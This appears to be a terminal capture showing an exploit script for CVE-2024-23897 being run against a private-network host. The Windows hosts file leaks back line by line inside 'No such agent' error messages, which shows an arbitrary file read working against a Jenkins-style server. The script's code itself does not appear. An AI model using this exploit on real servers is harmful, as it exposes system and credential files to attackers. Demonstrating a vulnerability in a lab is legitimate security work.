 ❯ python3 CVE-2024-23897.py 192.168.200.4 6969 /windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.: No such agent "# Copyright (c) 1993-2009 Microsoft Corp." exists.
# space.: No such agent "# space." exists.
: anonymous no tiene el permiso Nodo/Connect
# entry should be kept on an individual line. The IP address should: No such agent "# entry should be kept on an individual line. The IP address should" exists.
#: No such agent "#" exists.
# lines or following the machine name denoted by a '#' symbol.: No such agent "# lines or following the machine name denoted by a '#' symbol." exists.
# localhost name resolution is handled within DNS itself.: No such agent "# localhost name resolution is handled within DNS itself." exists.
# Additionally, comments (such as these) may be inserted on individual: No such agent "# Additionally, comments (such as these) may be inserted on individual" exists.
#       38.25.63.10     x.acme.com              # x client host: No such agent "#       38.25.63.10     x.acme.com              # x client host" exists.
# be placed in the first column followed by the corresponding host name.: No such agent "# be placed in the first column followed by the corresponding host name." exists.
# For example:: No such agent "# For example:" exists.
# The IP address and the host name should be separated by at least one: No such agent "# The IP address and the host name should be separated by at least one" exists.
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.: No such agent "# This is a sample HOSTS file used by Microsoft TCP/IP for Windows." exists.
#       127.0.0.1       localhost: No such agent "#     127.0.0.1       localhost" exists.
#       ::1             localhost: No such agent "#     ::1             localhost" exists.
#      102.54.94.97     rhino.acme.com          # source server: No such agent "#      102.54.94.97     rhino.acme.com          # source server" exists.
# This file contains the mappings of IP addresses to host names. Each: No such agent "# This file contains the mappings of IP addresses to host names. Each" exists.